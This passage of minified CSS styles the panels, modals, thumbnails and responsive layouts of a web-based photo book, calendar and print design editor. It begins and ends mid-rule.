.3rem;width:60px}.propertyPanel .btn-square span.d-md-none{display:none !important}.propertyPanel .mobile-dropdown{position:absolute;width:95%;bottom:37px;right:8px;background:#fff;z-index:99;border:1px solid #ccc}.propertyPanel .mobile-dropdown .col-5,.propertyPanel .mobile-dropdown .col-7{flex:0 0 100%;max-width:100%}.propertyPanel .mobile-dropdown .tool-group>div{padding:0 .5rem;text-align:left}.propertyPanel .mobile-dropdown .btn-square{width:45%;display:block;background:none;border:0;box-shadow:none;margin:.5rem 0;text-align:left}.propertyPanel .mobile-dropdown .btn-square:before{background:none}.propertyPanel .mobile-dropdown .btn-square span.d-md-none{padding-left:.4rem}.propertyPanel .mobile-dropdown .btn-square:hover{color:#333}.propertyPanel .mobile-dropdown .btn-square:hover:before{background:none}.propertyPanel .mobile-dropdown .btn-square:hover .rxicon,.propertyPanel .mobile-dropdown .btn-square:hover .rxicon span:before,.propertyPanel .mobile-dropdown .btn-square:hover .far{color:#333}.propertyPanel .mobile-dropdown .btn-square span.d-md-none{display:inline-block !important}.propertyPanel .mobile-dropdown.form-inline.collapse .col-7.col-md-7.text-center{padding-left:.5rem}.propertyPanel .form-inline.collapse .col-7.col-md-7.text-center{padding:0}.propertyPanel .form-inline.collapse .col-7.col-md-7.text-center .btn-square{margin-left:.29rem;margin-right:.29rem}}@media only screen and (min-width: 768px){.middle-content .left-panel-wrapper{-ms-flex:0 0 250px;flex:0 0 250px;max-width:250px}}@media only screen and (min-width: 1200px){.middle-content .left-panel-wrapper{-ms-flex:0 0 400px;flex:0 0 400px;max-width:400px}}.middle-content .canvas-panel{overflow:hidden}@media only screen and (min-width: 1200px){.studio_container.container{width:1360px;max-width:1360px}}.studio_container.container .fixed-property-panel .card .card-body .btn-link:not(.btn-sm){padding:.5rem .4rem}.studio_container.container .fixed-property-panel .card .image-adjust .custom-range{width:100% !important}.studio_container.container .fixed-property-panel .card .image-info{margin-right:0 !important}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth .middle-content>.left-panel-wrapper{margin-left:-250px}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth .middle-content>.left-panel-wrapper{margin-left:-320px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth.studio-type-block .middle-content>.left-panel-wrapper{margin-left:-250px}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth.studio-type-block .middle-content>.left-panel-wrapper{margin-left:-400px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth rx-page>.nav-tabs{width:100%}.studio_container.canvas-fullwidth rx-page>.nav-tabs:before{width:100%}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth rx-page>.nav-tabs{width:100%}.studio_container.canvas-fullwidth rx-page>.nav-tabs:before{width:100%}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) .middle-content>.left-panel-wrapper{margin-left:0;min-width:71px;flex:0 0 71px;max-width:71px}.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) .middle-content>.left-panel-wrapper .personalize-panel{margin-left:-330px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block):not(.studio-type-promotional-normal):not(.studio-type-photobook-normal):not(.studio-type-standard-designerLayout) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 1200px){.studio-type-standard-normal .studio_left_panel,.studio-type-calendar-normal .studio_left_panel,.studio-type-designLayout-designerLayout .studio_left_panel,.studio-type-wordLayout-designerLayout .studio_left_panel,.studio-type-calendar-layout .studio_left_panel{display:flex}}@media only screen and (max-width: 767px){.page-locked .left-panel-tools{opacity:1;filter:alpha(opacity=100)}.page-locked .left-panel-tools:before{height:100%;content:"";position:absolute;top:0;left:0;right:0;background:rgba(255,255,255,0.4745098039);z-index:9}}@media only screen and (max-width: 767px){.studio_left_panel{padding:0 .3rem}.studio_left_panel .personalize-panel{border:1px solid #0184bc;border-top:0;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2);position:relative;padding-bottom:2.3rem}}@media only screen and (max-width: 767px){.left-panel-tools{position:absolute;z-index:999;top:0;height:auto;background:rgba(0,0,0,0)}.left-panel-tools .left-bottom .btn-secondary:last-child{margin-right:5rem}}@media only screen and (max-width: 767px){.tools-btn{display:inline-block !important}}@media only screen and (min-width: 1200px){.personalize-tools li{float:none;width:100%;display:block}.personalize-tools li button{-webkit-box-shadow:0 1px 0 rgba(24,24,25,.2);-moz-box-shadow:0 1px 0 rgba(24,24,25,.2);box-shadow:0 1px 0 rgba(24,24,25,.2);margin-bottom:0;border-right:0}.personalize-tools li button .rxicon.rxicon-text-main-s{padding-top:0}}@media only screen and (min-width: 768px){.personalize-tools{border-right:1px solid #ccc;overflow-x:auto;overflow-y:hidden}}@media only screen and (min-width: 1200px){.personalize-tools{width:70px;border:0;white-space:normal;height:auto;overflow-y:inherit;overflow-x:inherit}}@media only screen and (max-width: 767px){.personalize-tools{border:1px solid #0184bc;border-bottom:0}}@media only screen and (min-width: 768px){.personalize-panel{height:calc(100vh - 120px)}.personalize-panel>div{padding:1rem .8rem}.personalize-panel .user-page-layout{max-height:calc(100vh - 150px)}.personalize-panel .personalize-image-panel,.personalize-panel .personalize-text-panel{max-height:calc(100vh - 120px)}}@media only screen and (min-width: 1200px){.personalize-panel{width:calc(100% - 70px);height:calc(100vh - 65px)}.personalize-panel>div{padding:1rem 1rem}.personalize-panel .personalize-image-panel{max-height:calc(100vh - 65px)}.personalize-panel .personalize-text-panel{max-height:calc(100vh - 61px)}.personalize-panel .user-page-layout{max-height:calc(100vh - 100px)}}@media only screen and (max-width: 767px){.personalize-panel{height:auto;margin-top:-0.2rem}.personalize-panel>div{height:95%;overflow-y:auto}.personalize-panel>div.profile-personalization{height:auto;overflow-y:inherit}.personalize-panel>div.preview-btn{height:auto;overflow-y:inherit;padding:0}.personalize-panel .personalize-image-panel{overflow-y:auto;height:350px}.personalize-panel .personalize-background-panel{overflow-y:auto}.personalize-panel .personalize-shape-panel{overflow-y:auto;max-height:350px}.personalize-panel .personalize-shape-panel .row{height:inherit;overflow-y:initial}.personalize-panel .personalize-template-panel{overflow-y:auto}.personalize-panel .personalize-clipart-panel{overflow-y:auto;overflow-x:hidden}.personalize-panel .close-panel{position:absolute;right:7px;bottom:5px}}@media only screen and (min-width: 1200px){.personalize-text-panel .personalize-text-edit{max-height:calc(100vh - 240px)}}@media only screen and (max-width: 767px){.personalize-text-panel .personalize-text-edit{max-height:390px}}@media only screen and (min-width: 1200px){.personalize-shape-panel .user-shapes{zheight:calc(100vh - 110px)}}@media only screen and (max-width: 767px){.personalize-shape-panel .user-shapes{height:400px}}@media only screen and (max-width: 400px){.personalize-shape-panel .user-shapes{height:400px}}@media only screen and (min-width: 1200px){.personalize-template-panel .user-template{height:calc(100vh - 250px)}}@media only screen and (max-width: 767px){.personalize-template-panel .user-template{height:390px;margin-bottom:0}}@media only screen and (min-width: 1200px){.personalize-clipart-panel .user-template{height:calc(100vh - 200px)}}@media only screen and (max-width: 767px){.personalize-clipart-panel .user-template{height:350px}}@media only screen and (min-width: 1200px){.personalize-clipart-panel .hide-tab .user-template{height:calc(100vh - 150px)}}@media only screen and (max-width: 767px){.personalize-clipart-panel .user-shapes{max-height:400px}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 290px)}}@media only screen and (max-width: 767px){.personalize-background-panel .background-panel .image-mask-list{height:300px}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 340px)}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel.maskOption .image-mask-list{height:calc(100vh - 300px)}}@media only screen and (min-width: 1200px){.personalize-background-panel .background-panel.maskOption .image-mask-list.pattern-image{height:calc(100vh - 355px)}}@media only screen and (min-width: 1024px){.personalize-image-panel .used-img-list{max-height:190px;overflow-y:auto;overflow-x:hidden}.personalize-image-panel .used-img-list.autofil-img-list{max-height:calc(100vh - 325px)}}@media only screen and (min-width: 1200px){.personalize-image-panel .used-img-list{max-height:160px;overflow-y:auto}}@media only screen and (min-width: 1400px){.personalize-image-panel .used-img-list{max-height:300px;overflow-y:auto}}@media only screen and (min-width: 1200px){.personalize-monthLayouts-panel .user-month-layout{height:calc(100vh - 180px)}}@media only screen and (max-width: 767px){.personalize-monthLayouts-panel .user-month-layout{height:250px}}@media only screen and (max-width: 400px){.personalize-monthLayouts-panel .user-month-layout{height:250px}}@media only screen and (min-width: 1024px){.personalize-pageLayouts-panel .user-page-layout{height:calc(100vh - 340px)}}@media only screen and (min-width: 1200px){.personalize-pageLayouts-panel .user-page-layout{height:calc(100vh - 290px)}}@media only screen and (max-width: 767px){.personalize-pageLayouts-panel .user-page-layout{height:170px}}@media only screen and (max-width: 400px){.personalize-pageLayouts-panel .user-page-layout{height:170px}}@media only screen and (min-width: 1200px){.personalize-event-panel .event-template ul.list-unstyled{height:calc(100vh - 280px)}}@media only screen and (max-width: 767px){.personalize-event-panel .event-template ul.list-unstyled{height:170px}}@media only screen and (max-width: 400px){.personalize-event-panel .event-template ul.list-unstyled{height:170px}}.studio_container.container rx-page>.nav-tabs{background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), #ffffff 99%, to(#bbbbbb));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb);background:linear-gradient(bottom, #d0d0d0, #ffffff 99%, #bbbbbb)}@media only screen and (min-width: 1200px){.studio_container.container rx-page>.nav-tabs{width:820px}.studio_container.container rx-page>.nav-tabs:before{width:820px;display:none}.studio_container.container rx-page>.nav-tabs.no-thumb{height:35px;background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), #ffffff 97%, to(#bbbbbb));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb);background:linear-gradient(bottom, #d0d0d0, #ffffff 97%, #bbbbbb)}.studio_container.container rx-page>.nav-tabs.no-thumb:before{bottom:34px}}.studio_container.container rx-page .page-thumb-show-hide-checkbox{position:absolute;bottom:102px}.studio_container.container rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:34px}.studio_container.container.canvas-fullwidth rx-page>.nav-tabs{width:1140px}.fixed-property-panel .vanderlee-colorpicker-disabled~img{pointer-events:none}@media only screen and (min-width: 768px){.fixed-property-panel rx-page .studio_center_panel .canvas_panel{padding-top:45px;padding-bottom:45px}}@media only screen and (min-width: 1200px){rx-page .page-thumb-show-hide-checkbox{bottom:103px}}@media only screen and (max-width: 767px){rx-page .page-thumb-show-hide-checkbox{display:none}}@media only screen and (min-width: 768px){rx-page>.nav-tabs{width:calc(100% - 250px)}rx-page>.nav-tabs:before{bottom:99px;width:calc(100% - 250px);right:0}}@media only screen and (min-width: 1200px){rx-page>.nav-tabs{height:103px;width:calc(100% - 400px)}rx-page>.nav-tabs:before{bottom:102px;width:calc(100% - 400px);right:0}}@media only screen and (max-width: 767px){rx-page>.nav-tabs{height:35px;position:fixed}rx-page>.nav-tabs:before{bottom:34px;left:0}}@media only screen and (max-width: 767px){rx-page>.nav-tabs li a .preview-thumb{display:none}rx-page>.nav-tabs li.page-show-hide>div{margin:.3rem 0 0 .8rem !important}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary{white-space:nowrap;max-widh:auto;min-width:150px}}@media only screen and (min-width: 768px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 156px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 156px)}}@media only screen and (min-width: 1200px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 166px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 166px)}}@media only screen and (max-width: 767px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 90px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 80px)}}@media only screen and (min-width: 768px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 57px)}}@media only screen and (min-width: 1024px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 118px)}}@media only screen and (min-width: 1200px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 64px)}}@media only screen and (max-width: 767px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 70px)}}@media only screen and (min-width: 768px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 97px)}}@media only screen and (min-width: 1024px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 111px)}}@media only screen and (min-width: 1200px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 104px)}}@media only screen and (max-width: 767px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 100px)}}@media only screen and (min-width: 767px){.modal-dialog .modal-content{height:auto}}@media only screen and (min-width: 1200px){.modal-dialog .modal-content .modal-body .modal-listing{min-height:520px}}@media only screen and (min-width: 1400px){.modal-dialog .modal-content .modal-body .modal-listing{min-height:550px}}@media only screen and (min-width: 1024px){.cat-nav{max-height:270px}}@media only screen and (min-width: 1200px){.cat-nav{max-height:300px}}@media only screen and (min-width: 1400px){.cat-nav{max-height:500px}}@media only screen and (min-width: 768px){.modal-dialog.modal-full{width:90%;max-width:none}}@media only screen and (max-width: 767px){.modal-dialog.modal-full .modal-content .modal-body{max-height:none;height:calc(95vh - 55px);min-height:auto}}@media only screen and (min-width: 767px){.modal-dialog.modal-full .modal-content .modal-body .image-type-editor,.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar{width:270px}.modal-dialog.modal-full .modal-content .modal-body .image-type-preview,.modal-dialog.modal-full .modal-content .modal-body .modal-listing{width:calc(100% - 270px)}}@media only screen and (min-width: 1024px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:270px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .template-cat .cat-nav{max-height:270px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .pageLayout-cat .cat-nav{max-height:270px}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:210px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .template-cat .cat-nav{max-height:415px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .pageLayout-cat .cat-nav{max-height:415px}}@media only screen and (min-width: 1400px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:330px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .template-cat .cat-nav{max-height:590px}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .pageLayout-cat .cat-nav{max-height:590px}}@media only screen and (max-width: 767px){.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{flex:1 1 auto;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-bottom:0;white-space:nowrap}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button:nth-child(odd){margin-right:0}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.image-types-without-label{justify-content:center}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.image-types-without-label img{float:none !important}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group{width:100%;position:relative;margin:.5rem 0 !important;display:flex;flex-wrap:wrap}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group .btn-dark-gray{max-width:84%}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group .help-block{max-width:100%}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group .btn-outline-primary{line-height:2}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .modal-body{max-height:696px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing{min-height:695px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing .third-party-login{height:500px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing .template-gallery{height:625px;align-items:center}}@media only screen and (max-width: 767px){.modal-dialog.modal-full .modal-content .modal-header ul.nav-tabs{max-width:85%}.modal-dialog.modal-full .modal-content .modal-body .modal-listing{min-height:inherit}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar{margin-bottom:.5rem;padding-top:.5rem}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .collapse{position:absolute;padding:0 1rem;left:0;right:0;top:100%;-webkit-box-shadow:0 4px 5px rgba(24,24,25,.2);-moz-box-shadow:0 4px 5px rgba(24,24,25,.2);box-shadow:0 4px 5px rgba(24,24,25,.2);background:#fff}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:none;height:calc(100vh - 150px);padding:.8rem 0}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .navbar-form .form-control{margin-top:.8rem}}@media only screen and (min-width: 767px){.modal-xl1x{max-width:95%}.modal-xl1x .image-type-editor,.modal-xl1x .modal-sidebar{width:215px}.modal-xl1x .image-type-preview,.modal-xl1x .modal-listing{width:calc(100% - 215px)}.modal-xl1x .modal-content .modal-body.designer-layout-panel{max-height:90vh;background:#f0f0f0}}@media only screen and (min-width: 1024px){.modal-xl1x{max-width:95%}.modal-xl1x .image-type-editor,.modal-xl1x .modal-sidebar{width:270px}.modal-xl1x .image-type-preview,.modal-xl1x .modal-listing{width:calc(100% - 270px)}.modal-xl1x .modal-content .modal-body.designer-layout-panel{max-height:700px}.modal-xl1x .modal-content .modal-body.designer-layout-panel .modal-listing{min-height:655px}}@media only screen and (min-width: 1400px){.modal-xl1x{max-width:1366px}.modal-xl1x .modal-content .modal-body.designer-layout-panel .user-images>ul li{max-width:208px}}@media only screen and (max-width: 767px){.modal-xl1x .modal-content{height:86vh}.modal-xl1x .modal-content .modal-body.designer-layout-panel .modal-listing{min-height:auto;padding-bottom:.5rem}}@media only screen and (min-width: 768px){.modal-xl{max-width:90%}}@media only screen and (min-width: 1200px){.modal-xl{max-width:1024px}.modal-xl .modal-content .modal-body{max-height:550px}}@media only screen and (min-width: 1400px){.modal-xl .modal-content .modal-body{max-height:650px}}@media only screen and (max-width: 767px){.modal-xl .modal-content .modal-body .modal-sidebar .cat-nav{max-height:none;height:calc(100vh - 150px);padding:.8rem 0}}@media only screen and (min-width: 1200px){.thumbnail{height:198px}}@media only screen and (min-width: 768px){.help{bottom:15px;left:10px}}@media only screen and (max-width: 767px){.modal-dialog.modal-sm{width:95%}}@media only screen and (min-width: 767px){.modal-dialog.modal-lg{max-width:700px}}@media only screen and (min-width: 1024px){.modal-dialog.modal-lg{max-width:900px}}@media only screen and (max-width: 767px){.modal-dialog.modal-lg .crop-image-editor .modal-body{height:250px}.modal-dialog.modal-lg .crop-image-editor .modal-body .crop-box{height:180px}}@media only screen and (max-width: 400px){.modal-dialog.modal-lg .crop-image-editor .modal-body{height:350px}.modal-dialog.modal-lg .crop-image-editor .modal-body .crop-box{height:275px}}@media only screen and (min-width: 1024px){.user-images{height:520px}}@media only screen and (min-width: 1200px){.user-images{height:435px}}@media only screen and (min-width: 1400px){.user-images{height:570px}}@media only screen and (max-width: 767px){.user-images{height:410px}}@media only screen and (min-width: 767px){.user-images>ul li .user-img-thumbnail .img-caption .btn-link{padding:.1rem}}@media only screen and (min-width: 1200px){.user-images>ul li .user-img-thumbnail{height:170px}.user-images>ul li .user-img-thumbnail .thumbnail{height:140px}.user-images>ul li .user-img-thumbnail .thumbnail img{max-height:135px}}@media only screen and (min-width: 1400px){.user-images>ul li .user-img-thumbnail .img-caption>span{width:60%}}@media only screen and (max-width: 767px){.user-images>ul li{width:33%}.user-images>ul li .user-img-thumbnail{height:105px}.user-images>ul li .user-img-thumbnail .img-caption>span{padding:.2rem 0}.user-images>ul li .user-img-thumbnail .img-caption .btn-link{padding:.1rem}.user-images>ul li .user-img-thumbnail .thumbnail{height:77px}.user-images>ul li .user-img-thumbnail .thumbnail img{max-height:75px}}@media only screen and (max-width: 400px){.user-images>ul li{width:50%}.user-images>ul li .user-img-thumbnail{height:90px}.user-images>ul li .user-img-thumbnail .thumbnail{height:63px}.user-images>ul li .user-img-thumbnail .thumbnail img{max-height:61px}}@media only screen and (max-width: 767px){.ops-loader .loader-inner{max-width:270px;width:100%}.ops-loader .loader-inner .main-logo{max-width:200px}.ops-loader .loader-inner .main-logo img{max-height:150px}.ops-loader .loader-inner .blockcont{width:62px;height:60px}.ops-loader .loader-inner .blockcont .block{position:relative;height:15px;width:15px}}@media only screen and (max-width: 767px){.rich-text-editor .modal-body .text-editor-tool .font-dropdown .selectize-dropdown{top:100%;bottom:auto}}@media only screen and (max-width: 767px){.rich-text-editor .modal-body .text-editor-tool .btn-toolbar{margin:.5rem 0 .4rem}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .font-color{margin-left:0}}@media only screen and (min-width: 768px){.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i{padding:0}}@media only screen and (min-width: 1024px){.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i{padding:0 .5rem 0 0}}@media only screen and (min-width: 768px){.rich-text-editor .modal-body .text-editor-box{width:565px}}@media only screen and (min-width: 1024px){.rich-text-editor .modal-body .text-editor-box{width:865px}}@media only screen and (max-width: 767px){.rich-text-editor .modal-body .text-editor-box{width:95%;height:calc(100vh - 190px);max-height:calc(100vh - 190px) !important}}@media only screen and (max-width: 400px){.rich-text-editor .modal-body .text-editor-box{width:90%}}@media only screen and (max-width: 767px){.help-cms .modal-body .print-mark-line-dis{width:100%}.help-cms .modal-body .print-mark-line-dis .print-mark-line{padding-right:1.5rem}.help-cms .modal-body .print-mark-line-img{width:100%}.help-cms .modal-body .print-mark-line-img img{padding:1rem 0 0 1.5rem}.help-cms .modal-body .img-discription{float:left}}@media only screen and (min-width: 768px){.help-cms .modal-body .short-key{padding:1rem 0 0 1.5rem}}@media only screen and (min-width: 1024px){.help-cms .modal-body .short-key{padding:0}}@media only screen and (max-width: 767px){.help-cms .modal-body .short-key{padding:1rem 0 0 1.5rem}}@media only screen and (max-width: 767px){.font-dropdown .ui-select-search{pointer-events:none;cursor:not-allowed}.font-dropdown .selectize-dropdown{width:240px;left:0;bottom:100%}.font-dropdown .selectize-dropdown .selectize-dropdown-content{max-height:200px}}@media only screen and (max-width: 767px){.third-party-login{height:280px}.third-party-login .navbar-form{padding-right:1.5rem}.third-party-login .btn-lg{padding:.8rem 1rem}}@media only screen and (min-width: 768px){.studio_container{height:100vh}}@media only screen and (min-width: 1200px){.studio_container{height:100vh}}@media only screen and (max-width: 767px){.studio_container{height:100vh}}@media only screen and (min-width: 767px){.img-uploder .qq-gallery.qq-uploader{min-height:inherit}.img-uploder .qq-gallery.qq-uploader:before{display:none}.img-uploder .qq-gallery.qq-uploader:after{display:none}}@media only screen and (min-width: 1200px){.img-uploder .qq-gallery.qq-uploader{min-height:175px}.img-uploder .qq-gallery.qq-uploader:before{display:block}.img-uploder .qq-gallery.qq-uploader:after{display:block}}@media only screen and (max-width: 767px){.img-uploder .qq-gallery.qq-uploader{min-height:inherit}.img-uploder .qq-gallery.qq-uploader:before{display:none}.img-uploder .qq-gallery.qq-uploader:after{display:none}}.layout-editor .form-inline .form-floating .font-dropdown .selectize-dropdown{width:250px}@media only screen and (min-width: 1200px){.layout-editor{max-height:650px;overflow-y:auto;flex:0 0 500px;max-width:500px}.layout-editor .form-inline .form-group>label{width:35%;margin-bottom:0}.layout-editor .form-inline .form-group .form-control,.layout-editor .form-inline .form-group .ui-select-container,.layout-editor .form-inline .form-group .custom-select{width:64%}.layout-editor .form-inline .form-group .select-editable{width:64%}.layout-editor .form-inline .form-group .select-editable .form-control,.layout-editor .form-inline .form-group .select-editable .custom-select{float:none;width:100%}.layout-editor .form-inline .form-floating .ui-select-container.font-dropdown{max-width:176px}.layout-editor .form-inline .form-floating .font-dropdown .selectize-dropdown{width:350px}}@media only screen and (min-width: 1400px){.layout-editor{max-height:650px;overflow-y:auto}}@media only screen and (max-width: 767px){.layout-editor{max-height:none}.layout-editor .form-inline .form-group .checkbox,.layout-editor .form-inline .form-group .radio{display:inline}}@media only screen and (max-width: 767px){.layout-preview .spacer-left-2{margin-left:0}.layout-preview .canvas-container{margin-left:0}.layout-preview .month-layout-action label,.layout-preview .week-layout-action label{display:block}.layout-preview .month-layout-action .form-control,.layout-preview .week-layout-action .form-control{width:auto;display:inline-block}.layout-preview .month-layout-action .spacer-bottom-3,.layout-preview .week-layout-action .spacer-bottom-3{margin-bottom:1rem}}@media only screen and (min-width: 1400px){.layout-preview{padding-left:8rem}}@media only screen and (min-width: 767px){.page-position{top:10%;padding:.5rem 0}}@media only screen and (min-width: 1024px){.page-position{width:50px}}@media only screen and (max-width: 767px){.page-position{width:55%;top:2%;right:0;left:0}.page-position a{padding:.5rem 1rem}}@media only screen and (max-width: 400px){.calendar-layout ul li .user-img-thumbnail{height:130px}.calendar-layout ul li .user-img-thumbnail .thumbnail{height:102px}.calendar-layout ul li .user-img-thumbnail .thumbnail img{max-height:100px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-tools{border:1px solid #0184bc}}@media only screen and (min-width: 1024px){.studio-type-block .personalize-panel{height:calc(100vh - 110px)}}@media only screen and (min-width: 1024px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel{height:calc(100vh - 115px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:285px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:280px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel.profilecls .personalize-text-edit{height:300px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel.profilecls .personalize-text-edit{height:280px}}@media only screen and (min-width: 1200px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{height:calc(100vh - 244px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{height:250px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{height:100%}}@media only screen and (min-width: 1200px){.studio-type-block .personalize-panel{height:calc(100vh - 115px)}.studio-type-block .personalize-panel .personalize-image-panel,.studio-type-block .personalize-panel .personalize-text-panel{height:calc(100vh - 115px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel{height:auto}.studio-type-block .personalize-panel>div.profile-personalization{height:auto;overflow-y:inherit}.studio-type-block .personalize-panel>div{height:350px;overflow-y:auto;padding-top:1rem}.studio-type-block .personalize-panel>div.personalize-addon-text-panel{height:auto}.studio-type-block .personalize-panel>div.preview-btn{height:auto;overflow-y:inherit;text-align:center;margin-top:1rem;padding:0}.studio-type-block .personalize-panel>div.left-bottom{height:auto;padding:0}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel{height:auto}.studio-type-block .personalize-panel>div{height:310px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel .personalize-text-panel.profilecls .personalize-text-edit{height:300px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel .personalize-text-panel.profilecls .personalize-text-edit{height:280px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:285px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:280px}}@media only screen and (min-width: 1200px){.studio-type-block .personalize-panel .personalize-image-panel .block-images .personalize-image-list{height:calc(100vh - 210px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel .personalize-image-panel .block-images .personalize-image-list{height:250px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel .personalize-image-panel .block-images .personalize-image-list{height:100%}}@media only screen and (min-width: 1024px){.studio-type-block .action-tools li.update-preview{margin:0 .5rem 0 0}}@media only screen and (min-width: 767px){.crop-image-editor .modal-body .image-effect-editor{width:270px}}@media only screen and (max-width: 767px){.crop-image-editor .modal-body{height:calc(95vh - 100px) !important}.crop-image-editor .modal-body 